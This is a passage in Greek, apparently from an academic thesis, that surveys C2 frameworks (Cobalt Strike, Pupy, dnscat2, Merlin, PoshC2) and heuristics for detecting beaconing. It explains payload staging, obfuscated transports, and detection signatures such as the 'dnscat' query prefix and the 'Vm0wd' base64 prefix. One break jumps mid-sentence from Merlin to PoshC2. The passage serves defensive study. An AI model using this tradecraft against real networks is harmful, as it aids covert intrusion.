ενσωματώνουν την named pipe επικοινωνία μέσω του πρωτοκόλλου SMB. Πρόκειται για μία peer-to-peer επικοινωνία η οποία λειτουργεί με beacons, τα οποία βρίσκονται στον ίδιο κεντρικό υπολογιστή ή σε άλλες συσκευές του δικτύου-στόχου.

- TCP Beacon: Στη συγκεκριμένη προσέγγιση χρησιμοποιείται ένα TCP socket προκειμένου να επιτευχθεί επικοινωνία με ένα γονικό beacon. Πρόκειται για μία peer-to-peer επικοινωνία η οποία λειτουργεί με beacons που βρίσκονται στον ίδιο κεντρικό υπολογιστή ή σε άλλες συσκευές του δικτύου-στόχου.
- External C2: Επιτρέπει σε προγράμματα τρίτων παρόχων να λειτουργούν ως ένα ενδιάμεσο επίπεδο επικοινωνίας για το Cobalt Strike payload. Τα συγκεκριμένα προγράμματα συνδέονται με το Cobalt Strike προκειμένου να διαβάζουν και να γράφουν τα αποτελέσματα που σχετίζονται με τα payloads. Ο External C2 server είναι το μέσο που χρησιμοποιείται για επιτευχθεί η διασύνδεση με τον Cobalt Strike C2 server. Πιο συγκεκριμένα, το External C2 προσφέρει μία man-in-the-middle εναλλακτική προσέγγιση στο παραδοσιακό μοντέλο [81]. Για παράδειγμα, στην *Εικόνα 60* παρατηρείται ο συνδυασμός του client (τρίτου παρόχου) και του SMB implant. Ο client είναι υπεύθυνος για τη δημιουργία του implant με το οποίο επικοινωνεί μέσω ενός named pipe. Στη συνέχεια, προωθεί την κίνηση που λαμβάνει μέσω ενός C2 καναλιού επικοινωνίας. Από την πλευρά του server, ένας controller (τρίτου παρόχου) λαμβάνει την C2 κίνηση και την προωθεί στον Cobalt Strike team server, μέσω TCP sockets. Ο team server λαμβάνει την κίνηση χάρη στην External C2 διεπαφή. Η αντίστροφη διαδικασία ακολουθείται για την επικοινωνία του team server με το implant [81].



Εικόνα 60. Cobalt Strike External C2

- Foreign HTTP(S): Οι συγκεκριμένοι τύποι listeners επιτρέπουν την μεταφορά μίας συνεδρίας από το Metasploit Framework στο Cobalt Strike χρησιμοποιώντας τα πρωτόκολλα HTTP ή HTTPS. Για παράδειγμα, η εκτέλεση ενός exploit που περιέχεται στο Metasploit μπορεί να οδηγήσει στην εγκαθίδρυση ενός beacon session στο Cobalt Strike.

Ένα από τα πιο ιδιαίτερα χαρακτηριστικά του Cobalt Strike είναι τα malleable C2 profiles, που επιτρέπουν στους χρήστες να διαμορφώνουν τον τρόπο υλοποίησης των επιθέσεων, να πραγματοποιούν obfuscation σε διάφορα στάδια της επικοινωνίας και να διαχειρίζονται τη ροή εκτέλεσης των εντολών [58][80]. Ένα malleable C2 profile περιλαμβάνει ρυθμίσεις σχετικά με τον

τρόπο με τον οποίο πραγματοποιείται ο μετασχηματισμός των δεδομένων. Ο μετασχηματισμός επιτυγχάνεται χάρη σε ένα πρόγραμμα που καθορίζει τον τρόπο μετατροπής και αποθήκευσης των δεδομένων. Το ίδιο πρόγραμμα που μετασχηματίζει και αποθηκεύει τα δεδομένα, εξάγει και ανακτά τα δεδομένα με την αντίστροφη διαδικασία. Επιπλέον, τα malleable C2 profiles αποτελούν ένα μέσο για τη διαμόρφωση της δομής των requests και responses των C2 μηνυμάτων. Για παράδειγμα, η δομή μπορεί να σχετίζεται τον καθορισμό του HTTP header, του αντίστοιχου HTTP body και του τρόπου με τον οποίο μεταφέρονται τα δεδομένα της C2 επικοινωνίας.

Επιπρόσθετα, το Cobalt Strike παρέχει μία πληθώρα από modules που εκτελούν πλήθος διαφορετικών ενεργειών. Για παράδειγμα, το system profiler module, χρησιμοποιείται για client-side επιθέσεις και έχει σχεδιαστεί για να πραγματοποιεί reconnaissance σε συστήματα που επισκέπτονται έναν Cobalt Strike server. Το συγκεκριμένο module δεν μολύνει κεντρικούς υπολογιστές, αλλά συγκεντρώνει πληροφορίες για αυτούς (π.χ., έκδοση λειτουργικού συστήματος, εφαρμογές και plugins που είναι εγκατεστημένα και τις αντίστοιχες εκδόσεις τους). Επιπλέον, επιχειρεί να προσδιορίσει την εσωτερική IP διεύθυνση των χρηστών που βρίσκονται πίσω από έναν proxy server.

Ένα άλλο module του Cobalt Strike σχετίζεται με τη δημιουργία ενός εκτελέσιμου HTML αρχείου (HTML Application - HTA), που αποτελείται συνήθως από HTML ή Dynamic HTML (DHTML) κώδικα και μια scripting γλώσσα (π.χ., VBA). Ο χρήστης αρχικά επιλέγει έναν Cobalt Strike listener και στη συνέχεια τη μέθοδο (π.χ., εκτελέσιμο αρχείο, PowerShell και VBA). Αυτές οι μέθοδοι δεν καθορίζουν τη scripting γλώσσα που χρησιμοποιείται, καθώς σε όλες τις μεθόδους επιλέγεται η γλώσσα VBScript για την παράδοση του payload στο HTA αρχείο. Η μέθοδος, αλλάζει μόνο τον τύπο του payload και τον τρόπο εκτέλεσής του στον κεντρικό υπολογιστή. Μία άλλη επιλογή που προσφέρει το εργαλείο είναι η δημιουργία raw, κακόβουλων payloads (π.χ., PowerShell, Python και Java) τα οποία μπορεί να χρησιμοποιηθούν από έναν επιτιθέμενο κατά τη διάρκεια μίας επίθεσης. Κατά τη δημιουργία των raw payloads, ο χρήστης μπορεί να επιλέξει μόνο από τα HTTP(S) και DNS beacons.

Το module που σχετίζεται με τη δημιουργία staged και stageless Cobalt Strike beacons αποτελεί το βασικό δομικό στοιχείο που μεταφέρεται σε έναν υπολογιστή-θύμα και είναι υπεύθυνο για την εγκαθίδρυση μίας persistence σύνδεσης, για την έναρξη της C2 επικοινωνίας και για οποιαδήποτε περαιτέρω ενέργεια στον κεντρικό υπολογιστή. Αποτέλεσμα είναι, ανάλογα το σενάριο επίθεσης, η δημιουργία διαφόρων τύπων εκτελέσιμων αρχείων (π.χ., raw, exe, 32-bit και 64-bit DLLs). Πιο συγκεκριμένα, αναφορικά με τα staged payloads, μετά την εκτέλεση τους δημιουργείται ένα νέο thread για την κατασκευή ενός named pipe προκειμένου να ξεκινήσει η C2 σύνδεση. Στόχος είναι η εκτέλεση επιπρόσθετου shellcode που είναι ενσωματωμένος στο binary αρχείο, γράφοντάς τον στη μνήμη. Το named pipe αποκρυπτογραφείται και δημιουργείται ένα νέο thread που εκτελεί το shellcode. Τα stageless payloads λειτουργούν με τον ίδιο τρόπο, με τη διαφορά ότι το payload είναι μεγαλύτερο από 200KB. Μόλις αποκρυπτογραφεί το τελικό payload, φορτώνεται στη μνήμη (π.χ., Reflective DLL Injection).

Στο Cobalt Strike, υπάρχει η δυνατότητα scripted web delivery, στην οποία αρχικά επιλέγεται ένα από τα payloads και στη συνέχεια αυτό φιλοξενείται σε ένα URI που έχει διαμορφωθεί από το χρήστη. Επιπλέον, το Cobalt Strike παρέχει διάφορους τρόπους οπτικοποίησης του τρόπου με τον

οποίο ένας επιτιθέμενος αλληλεπιδρά με τους μολυσμένους κεντρικούς υπολογιστές (π.χ., session table, pivot graph, και target table). Το Cobalt Strike προσφέρει επίσης αρκετές επιλογές για τη δημιουργία αναφορών που βοηθούν στη συσχέτιση των μολυσμένων κεντρικών υπολογιστών και των αντίστοιχων δεδομένων και πληροφοριών που αποκτήθηκαν. Πιο συγκεκριμένα, μέσω της παροχής χρονοδιαγραμμάτων των δραστηριοτήτων της κόκκινης ομάδας, αναφορών που συνοψίζουν πληροφορίες για κάθε κεντρικό υπολογιστή και πληροφοριών που περιλαμβάνουν την ανάλυση του malleable C2 profile και του domain που χρησιμοποιήθηκε, καθώς επίσης και MD5 hashes για τα αρχεία που συλλέχθηκαν, επιτυγχάνεται καλύτερη κατανόηση του τρόπου με τον οποίο πραγματοποιήθηκε η κάθε επίθεση. Στην περίπτωση επιθέσεων κοινωνικής μηχανικής το εργαλείο παρέχει αναφορά που καταγράφει για κάθε γύρο ενός phishing campaign, ποιος έκανε άνοιγμα κακόβουλων συνδέσμων και τι πληροφορία συλλέχτηκε από κάθε χρήστη. Αυτή η αναφορά παρουσιάζει επίσης και τις πληροφορίες που συλλέχθηκαν από το system profiler module. Τέλος, ένα αρκετά χρήσιμο template αναφοράς που προσφέρει το εργαλείο, αντιστοιχίζει τις ενέργειες της κόκκινης ομάδας στα TTPs του MITRE ATT&CK.

3.4 Pupy

Το Pupy αποτελεί ένα εργαλείο ανοιχτού κώδικα που μπορεί να εκτελεστεί σε πληθώρα λειτουργικών πλατφορμών (Windows, Linux, OSX, Android) [82]. Πρόκειται για ένα post-exploitation εργαλείο απομακρυσμένης πρόσβασης κυρίως υλοποιημένο στη γλώσσα προγραμματισμού Python. Επιτρέπει την εκτέλεση payloads απευθείας στη μνήμη, μία τεχνική που χρησιμοποιείται συχνά προκειμένου οι επιτιθέμενοι να αφήνουν πολύ χαμηλό αποτύπωμα (footprint) των κακόβουλων ενεργειών τους. Το Pupy υποστηρίζει ένα ευρύ φάσμα λειτουργιών, payloads και τεχνικών μεταφοράς της C2 κίνησης. Πιο συγκεκριμένα, στο Pupy η επικοινωνία επιτυγχάνεται χρησιμοποιώντας μία πληθώρα πρωτοκόλλων που μπορούν να συνδυαστούν, το migrate σε άλλες διαδικασίες πραγματοποιείται εύκολα χρησιμοποιώντας την τεχνική reflective injection και επιπλέον ο Python κώδικας μπορεί να φορτωθεί απευθείας στη μνήμη. Επιπλέον, το εργαλείο επιτρέπει την ταυτόχρονη εκτέλεση εντολών (non-interactive) σε κεντρικούς υπολογιστές [83].

Ένα ιδιαίτερο χαρακτηριστικό του Pupy είναι η παραγωγή ενός τελικού αρχείου .py το οποίο μπορεί στη συνέχεια να εκτελεστεί από το θύμα χωρίς εξαρτήσεις (εκτός της τυπικής βιβλιοθήκης Python που είναι εγκατεστημένη σε όλα τα λειτουργικά συστήματα) [82]. Επιπλέον, σε περίπτωση που στον κεντρικό υπολογιστή δεν είναι διαθέσιμο το Python Cryptography Toolkit (PyCrypto), αντικαθίσταται από εναλλακτικές υλοποιήσεις Python AES και RSA.

Τα shells σε Unix και Windows συστήματα, λειτουργούν όπως μία SSH σύνδεση. Όπως έχει ήδη τονιστεί, όλες οι επικοινωνίες στο Pupy είναι stackable. Επομένως, μία προσαρμοσμένη σύνδεση μεταφοράς θα μπορούσε να συνδυάζει HTTP over base64, HTTP over AES και obfs3 ή οποιονδήποτε άλλο συνδυασμό από τις διαθέσιμες τεχνικές μεταφοράς που ακολουθούν: SSL (TCP με SSL - χρησιμοποιείται από προεπιλογή), RSA (Αυθεντικοποίηση και κρυπτογράφηση μέσω των αλγορίθμων RSA και AES-256), SSL_RSA (SSL με την προσθήκη ενός επιπέδου RSA), websocket, AES (AES-256), HTTP (HTTP κίνηση με την προσθήκη ενός επιπέδου RSA), obfs3 (Εμποδίζει ένα τρίτο μέρος να αποφανθεί ποιο πρωτόκολλο χρησιμοποιείται βάσει του περιεχομένου των μηνυμάτων),

ScrambleSuit (Πολυμορφικό πρωτόκολλο δικτύου για την προστασία της ιδιωτικότητας), UDP (RSA over UDP), κ.ο.κ. (π.χ., base64, XOR).

Το Pupy παρέχει πολλές επιλογές stager, από Android Packages έως Linux Binaries, Windows PE, PowerShell και Python one-liners [84]. Πιο συγκεκριμένα, τα payloads που παράγει το εργαλείο, ανάλογα το περιβάλλον-στόχο και τις φιλοδοξίες του επιτιθέμενου, μπορούν να αρχεία: .exe, .dll, .lin, .so, .py, pyinst (Αρχείο Python που χρησιμοποιείται από τον pyinstaller), py_oneliner (Python one-liner), ps1 (Αρχείο PowerShell), ps1_oneliner (PowerShell one-liner), rubber_ducky (Χρήσιμο για payloads που σχετίζονται με το rubber ducky [85]).

Καταληκτικά, το Pupy χρησιμοποιεί δύο θύρες από προεπιλογή, μία για τον web server που φιλοξενεί τα payloads και μία για τις εισερχόμενες συνδέσεις και τις C2 εντολές. Τα PowerShell one-liners, λόγω του μεγάλου μεγέθους τους, λαμβάνουν τα payloads από τον web server. Αναφορικά με τους listeners, το Pupy χρησιμοποιεί την θύρα 443 (SSL). Ωστόσο, η συγκεκριμένη ρύθμιση μπορεί να διαμορφωθεί από το χρήστη στο αρχείο pupy.conf.

3.5 dnscat2

Το DNS αποτελεί μία αποτελεσματική δίοδο για την C2 κίνηση καθώς χάρη σε αυτό είναι εφικτή η επικοινωνία ενός εσωτερικού δικτύου με το διαδίκτυο. Το dnscat2 εκμεταλλεύεται τη συγκεκριμένη ιδιότητα δημιουργώντας ένα κρυπτογραφημένο C2 κανάλι μέσω του πρωτοκόλλου DNS [86]. Το εν λόγω εργαλείο περιλαμβάνει δύο μέρη τον client και τον server. Ο client είναι υλοποιημένος στη γλώσσα προγραμματισμού C και εκτελείται σε παραβιασμένους κεντρικούς υπολογιστές. Κατά την εκτέλεσή του καθορίζεται ένα domain name. Όλα τα αιτήματα στέλνονται αρχικά στον τοπικό DNS server του δικτύου-στόχου και στη συνέχεια ανακατευθύνονται DNS server του επιτιθέμενου, όπως έχει περιγράψει αναλυτικά στο *Κεφάλαιο 2.6*. Από την παρακολούθηση της δικτυακής κίνησης προκύπτει ότι το θύμα επικοινωνεί με τον C2 server μέσω DNS ερωτημάτων και των αντίστοιχων απαντήσεων [87]. Για παράδειγμα, στην *Εικόνα 61*, ο dnscat2 client (θύμα) προσπαθεί να αποκτήσει TXT εγγραφές, στέλνοντας DNS ερωτήματα στον C2 server.

```
DNS standard query 0x089f TXT 19c3016955018bd5b7. [redacted].com
DNS standard query response 0x089f TXT
DNS standard query 0x4bb2 TXT 54b2016955018bd5b7. [redacted].com
DNS standard query response 0x4bb2 TXT
```

Εικόνα 61. DNS Queries

Σε περίπτωση που ο επιτιθέμενος δεν διαθέτει έναν έγκυρο DNS server, το dnscat2 παρέχει τη δυνατότητα απευθείας σύνδεσης του client με τον server, ανακατευθύνοντας την κίνηση στη θύρα 53 (UDP) από προεπιλογή. Η απευθείας σύνδεση χρησιμοποιείται κυρίως από τους επιτιθέμενους κατά τη φάση των δοκιμών της C2 υποδομής τους. Αυτό οφείλεται στο γεγονός ότι η συγκεκριμένη λειτουργία ανιχνεύεται πολύ εύκολα και αποκλείεται από IDS/IPS λύσεις και τείχη προστασίας, δεδομένου ότι όλα τα πακέτα περιέχουν το πρόθεμα dnscat, όπως φαίνεται στην *Εικόνα 62*. Επομένως, είναι εξαιρετικά εύκολη η δημιουργία κανόνων για την απόρριψη των συγκεκριμένων πακέτων.

DNS	Standard query 0x33a8	TXT dnscat.6a34013ebb11487f7b
DNS	Standard query response 0x33a8	TXT
DNS	Standard query 0x7f07	TXT dnscat.7901013ebb11487f7b
DNS	Standard query response 0x7f07	TXT

Εικόνα 62. DNS Queries Prefix

Ο server είναι υλοποιημένος στη γλώσσα προγραμματισμού Ruby και έχει σχεδιαστεί για να εκτελείται σε έναν έγκυρο DNS server. Κατά την εκτέλεσή του, αναμένει νέες συνδέσεις στη θύρα 53 (UDP). Όταν λαμβάνει κίνηση δημιουργεί μια λογική σύνδεση. Σε αντίθετη περίπτωση, αγνοεί την κίνηση από προεπιλογή. Όπως έχει ήδη τονιστεί, το θύμα μπορεί να συνδεθεί είτε ακολουθώντας την DNS ιεραρχία μέχρι να φτάσει στον C2 server του επιτιθέμενου, είτε απευθείας στον C2 server. Η απευθείας σύνδεση με τον server είναι εύκολα ανιχνεύσιμη. Από προεπιλογή, οι συνδέσεις είναι κρυπτογραφημένες. Η κρυπτογράφηση μπορεί να απενεργοποιηθεί από τον client (παράμετρος --no-encryption) και από τον server (παράμετρος --security=open). Ωστόσο, χωρίς ενεργοποιημένη την κρυπτογράφηση, όλα τα dnscat2 πακέτα είναι απλώς κωδικοποιημένα (hex encoded), γεγονός που καθιστά αρκετά εύκολο τον εντοπισμό της C2 κίνησης [88].

Το dnscat2 υποστηρίζει τεχνικές κρυπτογράφησης, αυθεντικοποίηση μέσω pre-shared secrets, tunneling, πολλαπλές ταυτόχρονες συνεδρίες και τους πιο συχνά εμφανιζόμενους τύπους DNS ερωτημάτων (π.χ., TXT, MX, CNAME, A, AAAA). Πιο συγκεκριμένα, παρέχει tunnels που λειτουργούν παρόμοια με το SSH Local Port Forwarding (SSH tunneling). Για την κρυπτογράφηση της κίνησης, χρησιμοποιείται ο αλγόριθμος Salsa20. Επιπλέον, κάθε σύνδεση χρησιμοποιεί ένα νέο ζεύγος κλειδιών.

Σε ένα ρεαλιστικό σενάριο επίθεσης, ο επιτιθέμενος αντί να εγκαταστήσει τον dnscat2 client στον στόχο, μπορεί να επικοινωνεί μέσω PowerShell με τον dnscat2 server [87]. Το dnscat2.ps1 script [89] υλοποιεί αυτήν τη δυνατότητα χρησιμοποιώντας ένα υποσύνολο των dnscat2 εντολών.

Αναφορικά με την ανίχνευση της συγκεκριμένης επίθεσης, η C2 επικοινωνία μέσω DNS είναι δύσκολο να εντοπιστεί δεδομένου ότι συνδυάζεται και επικαλύπτεται από την υπάρχουσα πραγματική/νόμιμη DNS κυκλοφορία [90]. Τα παραβιασμένα συστήματα δεν πραγματοποιούν απευθείας σύνδεση με τον C2 server. Αντίθετα, χρησιμοποιείται ο έμπιστος local DNS server, καθιστώντας την επίθεση εξαιρετικά περίπλοκη και δύσκολη να εντοπιστεί. Ωστόσο, στο dnscat2 τα DNS ερωτήματα είναι σε plaintext, επομένως είναι εύκολο να εξαχθούν τα subdomains που ζητούνται. Το μέγεθος αλλά και το γεγονός ότι είναι μοιάζουν με κωδικοποιημένες (hex encoded) εντολές, τα καθιστά ύποπτα. Αντίθετα, η επίσκεψη σε πραγματικές/νόμιμες σελίδες σχετίζεται με DNS ερωτήματα που απευθύνονται συνήθως στη Google, Microsoft, Akamai και Amazon, τα οποία δεν περιλαμβάνουν κωδικοποιημένους χαρακτήρες, επαναλαμβανόμενα subdomains και τόσο μεγάλο μήκος χαρακτήρων στο πεδίο των domain names.

3.6 Merlin


Το Merlin αποτελεί ένα post-exploitation C2 πλαίσιο στο οποίο οι επικοινωνίες επιτυγχάνονται χάρη στα πρωτόκολλα HTTP/1.1, HTTP/2 και HTTP/3 [91] (Εικόνα 63). Το HTTP/3 αποτελεί τον συνδυασμό του HTTP/2 με το πρωτόκολλο Quick UDP Internet Connections (QUIC). Πρόκειται για

C++, C#, raw shellcode, DLL, Python2 και Python3, επιτρέποντας στο C2 πλαίσιο να βρίσκει εφαρμογή σε ένα ευρύ φάσμα συσκευών και λειτουργικών συστημάτων (π.χ., Windows, Unix, macOS). Επιπλέον, υποστηρίζει πλήρως κρυπτογραφημένες επικοινωνίες προστατεύοντας την εμπιστευτικότητα και την ακεραιότητα της C2 κυκλοφορίας ακόμη και κατά την επικοινωνία μέσω HTTP. Το PoshC2 παράγει ένα μεγάλο αριθμό από payloads τα οποία ενημερώνονται συχνά με στόχο την παράκαμψη των κοινών AV προϊόντων. Επιπλέον, παρέχει υποστήριξη Docker, επιτρέποντας την εκτέλεση του μέσα σε κοντέινερ οποιουδήποτε συστήματος. Κάθε ενέργεια, ο χρόνος εκτέλεσής της και το αντίστοιχο αποτέλεσμα αποθηκεύονται σε μια βάση δεδομένων μαζί με όλες τις σχετικές πληροφορίες (π.χ., όνομα χρήστη, όνομα της συσκευής-στόχου, μοναδικό αναγνωριστικό του implant). Καταληκτικά, όπως σε άλλα C2 πλαίσια έτσι και στο PoshC2, είναι εφικτή η ταυτόχρονη συμμετοχή και συνεισφορά των μελών της κόκκινης ομάδας στις επιθέσεις που εκτελούνται.

4. Ανίχνευση Επιθέσεων Τύπου Beaconing

Όπως έχει ήδη επισημανθεί, ο εντοπισμός της κακόβουλης beaconing συμπεριφοράς δεν είναι μία απλή και εύκολη εργασία [51]. Αντιθέτως, αποτελεί μία σύνθετη και πολύπλοκη διαδικασία που απαιτεί το συνδυασμό διαφόρων μηχανισμών/τεχνικών ανίχνευσης και ταυτόχρονα την αντιμετώπιση πληθώρας προκλήσεων. Πιο συγκεκριμένα, οι beaconing επιθέσεις, λόγω της πολυπλοκότητας που τις χαρακτηρίζει, δεν μπορούν να εντοπιστούν μεμονωμένα παρά μόνο συνδυαστικά. Αυτό οφείλεται κυρίως στο γεγονός ότι το beaconing δεν αποτελεί ένα διακριτό συμβάν, αλλά μια ακολουθία χρονικά σχετιζόμενων γεγονότων, τα οποία οφείλουν να αναλυθούν και να συσχετιστούν μεταξύ τους. Κατά συνέπεια, η ανίχνευση αποτελεί ένα πρόβλημα μεγάλων δεδομένων (big data), καθώς όλη η κίνηση ενός δικτύου πρέπει να αναλυθεί, για μία εκτεταμένη χρονική περίοδο, προκειμένου να ανιχνευθούν ενδείξεις beaconing συμπεριφοράς. Είναι πρόδηλο ότι η ανίχνευση beaconing επιθέσεων σε ένα μεγάλο εταιρικό δίκτυο, που αποτελείται από εκατοντάδες υπολογιστές και αντίστοιχα εκατομμύρια συνδέσεις, είναι εξαιρετικά δύσκολη. Επιπλέον, παρ' όλο που το beaconing χαρακτηρίζεται ως μία περιοδική (ανά τακτά χρονικά διαστήματα) επικοινωνία, η πραγματικότητα είναι διαφορετική. Όπως έχει ήδη παρουσιαστεί, μπορεί να υπάρχουν τυχαία διαστήματα στα οποία να μην παρατηρείται καμία επικοινωνία, είτε λόγω της αποσύνδεσης των συσκευών είτε λόγω θορύβου στο κανάλι επικοινωνίας. Επιπρόσθετα, ένας παραβιασμένος κεντρικός υπολογιστής μπορεί να συνδεθεί στον C2 server από πολλές διαφορετικές IP διευθύνσεις και αντίστοιχα η C2 υποδομή μπορεί να χρησιμοποιεί πολλαπλές IP διευθύνσεις (redirectors), γεγονός που καθιστά δύσκολη την παρακολούθηση της επικοινωνίας. Ένα άλλο σημαντικό χαρακτηριστικό των συγκεκριμένων επιθέσεων είναι το γεγονός ότι διαφοροποιούνται ανάλογα το στόχο και τις επιδιώξεις του επιτιθέμενου. Για παράδειγμα, σε αρκετές περιπτώσεις το κακόβουλο λογισμικό μπορεί να εισάγει επιπλέον beacons προκειμένου να μειωθεί η προβλεψιμότητα της C2 συμπεριφοράς. Επιπλέον, η ανίχνευση αυτών των επιθέσεων καθίσταται δυσκολότερη, καθώς, όπως έχει ήδη τονιστεί, η τακτική επικοινωνία δεν υποδηλώνει απαραίτητα κακόβουλη δραστηριότητα, δεδομένου ότι πολλές νόμιμες εφαρμογές παρουσιάζουν beaconing συμπεριφορές (π.χ., έλεγχοι ενημέρωσης λογισμικού ή λειτουργικού συστήματος, ενημέρωση του news feed, επαλήθευση εκδόσεων λογισμικού και υπογραφών προγραμμάτων προστασίας από ιούς). Καταληκτικά, οι παραδοσιακοί μηχανισμοί ασφαλείας (π.χ., τείχη προστασίας, IPS/IDS λύσεις, προγράμματα προστασίας από ιούς) δεν είναι σε θέση να αντιμετωπίσουν αυτές τις προκλήσεις, εισάγοντας σε πολλές περιπτώσεις υψηλό ποσοστό false negative αναφορών.

Σε μία ευρύτερη προσπάθεια βελτίωσης της ανίχνευσης των beaconing επιθέσεων, ο Jack Crook [95] παρουσίασε το σύνολο υποθέσεων που απεικονίζεται στην *Εικόνα 64*.




Εικόνα 64. Σύνολο Υποθέσεων για τον Εντοπισμό Beaconing Δραστηριότητας

Πρόκειται για μία ολιστική προσέγγιση που προσπαθεί να καλύψει διάφορες παραμέτρους, λαμβάνοντας υπόψη τη μέθοδο επικοινωνίας, τα domains και τα URIs που χρησιμοποιούνται, τα χαρακτηριστικά της σύνδεσης, τους user agents καθώς επίσης και το πλήθος των πηγών (sources) επικοινωνίας, δηλαδή τους παραβιασμένους κεντρικούς υπολογιστές. Πιο συγκεκριμένα, ένας user agent αποτελεί ένα σημαντικό δείκτη κατά την αξιολόγηση της κυκλοφορίας [96]. Για παράδειγμα, user agents που χρησιμοποιούνται από μικρό αριθμό χρηστών, είναι κενοί, άγνωστοι ή blacklisted, μπορούν να συνδεθούν με κακόβουλες ενέργειες. Επιπρόσθετα, οι επιτιθέμενοι μπορεί να κρύβονται πίσω από domains και IP διευθύνσεις που χρησιμοποιούνται σπάνια ή αγοράστηκαν πρόσφατα. Επιπλέον, σε αρκετές περιπτώσεις η base64 κωδικοποίηση μπορεί να συνδέεται με beaconing συμπεριφορά. Για παράδειγμα, αν μια συμβολοσειρά είναι base64 κωδικοποιημένη αρκετές φορές, οι πρώτοι 5 χαρακτήρες θα είναι πάντα Vm0wd, ανεξάρτητα από την είσοδο ή τον αριθμό επανάληψης της κωδικοποίησης. Σπάνια δικαιολογείται η εμφάνιση του παραπάνω μοτίβου σε μία νόμιμη επικοινωνία. Ως εκ τούτου, όταν εμφανίζεται το συγκεκριμένο πρόθεμα, η σύνδεση χρήζει περαιτέρω διερεύνησης. Ένα άλλο χαρακτηριστικό που συχνά υποδηλώνει beaconing δραστηριότητα είναι οι ξαφνικές αυξήσεις στην επισκεψιμότητα ενός συγκεκριμένου domain, ειδικά όταν αυτό αντιστοιχίζεται με ένα μικρό εύρος IP διευθύνσεων προορισμού. Επιπλέον, σε πολλές περιπτώσεις όταν τα παραβιασμένα συστήματα πραγματοποιούν callbacks στον C2 server, προκειμένου να διαπιστώσουν αν υπάρχουν νέες εντολές προς εκτέλεση, η ανταλλαγή μηνυμάτων και συγκεκριμένα η απάντηση του server χρησιμοποιεί ένα σταθερό σύνολο εντολών [55]. Επομένως, όλες οι συνεδρίες θα χαρακτηρίζονται από την ανταλλαγή ίδιων ποσοτήτων δεδομένων. Ακόμα και στην περίπτωση που ο επιτιθέμενος λάβει μέτρα για να αποκρύψει τα δεδομένα (π.χ., obfuscation), το μέγεθος θα παραμείνει σταθερό. Αντιθέτως, η νόμιμη δραστηριότητα είναι τυχαία ως προς τον όγκο των δεδομένων που ανταλλάσσονται σε κάθε συνεδρία.

Όπως έχει ήδη επισημανθεί, οι στατικές υπογραφές δεν επαρκούν για τον εντοπισμό beaconing επιθέσεων, καθώς τα περισσότερα C2 πλαίσια μπορούν να διαμορφωθούν και να προσαρμοστούν ανάλογα τις ανάγκες και τις προτιμήσεις των επιτιθέμενων, καθιστώντας δύσκολη τη δημιουργία

και την ενημέρωση αξιόπιστων υπογραφών [53]. Εντούτοις, το μοτίβο που παρατηρείται στις beaconing επιθέσεις δεν διαφοροποιείται αισθητά, δεδομένου ότι ο μέσος όρος και η διάμεσος του χρόνου μεταξύ των συνδέσεων παραμένουν λίγο πολύ σταθεροί, σε αντίθεση με την πραγματική, μη κακόβουλη κυκλοφορία, όπου δεν ακολουθείται το συγκεκριμένο μοτίβο. Επομένως, μπορούν να αναλυθούν και να εξεταστούν επικοινωνίες, στις οποίες οι χρόνοι μεταξύ των διαδοχικών συνδέσεων παραμένουν συνεχώς εντός ενός καθορισμένου εύρους. Ο έλεγχος ενός μεγαλύτερου χρονικού εύρους συνδέσεων θα μπορούσε να διευκολύνει την ανίχνευση beacons, που χρησιμοποιούν μεγάλη τιμή jitter, ωστόσο θα μπορούσε ταυτόχρονα να οδηγήσει στην κατηγοριοποίηση της νόμιμης κυκλοφορίας, που περιλαμβάνεται στο ευρύτερο αυτό εύρος, ως beaconing. Επομένως, υπάρχει ένα trade-off μεταξύ των false positives και του χρονικού εύρους των συνδέσεων που εξετάζεται κάθε φορά. Για παράδειγμα, η *Εικόνα 65*, παρουσιάζει ένα beacon με 1 δευτερόλεπτο sleep και 20% jitter, άρα χρονικό εύρος από 0,8 έως 1,2 δευτερόλεπτα. Αντίστοιχα, το μοντέλο που έχει υλοποιηθεί, μπορεί να ανιχνεύσει μέχρι 25% jitter. Πιο συγκεκριμένα, το μοντέλο ακολουθεί τους αναμενόμενους 